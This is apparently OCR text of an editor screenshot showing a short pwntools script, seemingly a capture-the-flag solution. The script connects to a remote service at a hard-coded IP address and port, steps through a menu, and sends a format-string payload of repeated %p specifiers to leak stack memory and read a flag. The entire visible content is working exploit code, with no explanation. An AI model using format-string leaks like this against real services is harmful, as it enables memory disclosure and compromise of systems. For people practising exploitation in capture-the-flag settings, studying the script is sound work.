 ~/Downloads/hachrace.py - Mousepad
File Edit Search View Document Help
test.py hac... .py Dec... .py tes... e.py flag.txt
1 from pwn import *
2
3 p = remote("68.183.45.200", 30419)
4 def go_to_end():
5     p.sendline("Name")
6     p.recv()
7     p.sendline("Nickname")
8     p.recv()
9     p.sendline("2")
10     p.recv()
11     p.sendline("2")
12     p.recv()
13     p.sendline("1")
14     p.recv()
15
16 go_to_end()
17 p.sendline("%p%p%p%p%p%p%p%p%p%p%p -- Flag: %p%p%p%p%p%p%p%p%p%p%p%p%p")
18 print(p.recv())
19 p.interactive()